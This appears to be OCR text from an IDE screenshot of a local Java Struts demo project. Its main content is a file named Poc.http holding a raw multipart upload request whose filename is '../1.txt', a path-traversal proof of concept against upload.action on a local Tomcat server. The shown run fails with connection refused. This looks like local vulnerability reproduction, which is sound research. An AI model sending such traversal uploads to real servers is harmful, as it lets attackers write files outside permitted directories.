 .idea
.mvn
src
main
java
com
example
demo
HelloServlet
UploadAction
resources
struts.xml
webapp
WEB-INF
web.xml
index.jsp
test
java
resources
Poc.http
target
.gitignore
mvnw
mvnw.cmd
pom.xml
外部库
临时文件和控制台
1 POST /demo_war_exploded/upload.action HTTP/1.1
1
2 Host: localhost:8080
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Content-Length: 188
6 Content-Type: multipart/form-data; boundary=------------------------xmQEXKePZSVwNZmNjGHSafZOcxAMpAjXtGWfDZWN
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
8
9 --------------------------xmQEXKePZSVwNZmNjGHSafZOcxAMpAjXtGWfDZWN
10 Content-Disposition: form-data; name="Upload"; filename="../1.txt"
11 Content-Type: text/plain
12
13 1aaa
14 --------------------------xmQEXKePZSVwNZmNjGHSafZOcxAMpAjXtGWfDZWN--
15
16
服务
HTTP 请求
已完成
Poc中的所有
Tomcat 服务器
正在运行
Tomcat 9.0.75 [本地]
demo:war exploded [已同步]
POST http://localhost/demo_war_exploded/upload.action
显示请求
org.apache.http.conn.HttpHostConnectException: Connect to localhost:80 [localhost/127.0.0.1, localhost/0:0:0:0:0:0:0:1] failed: Connection refused: no
further information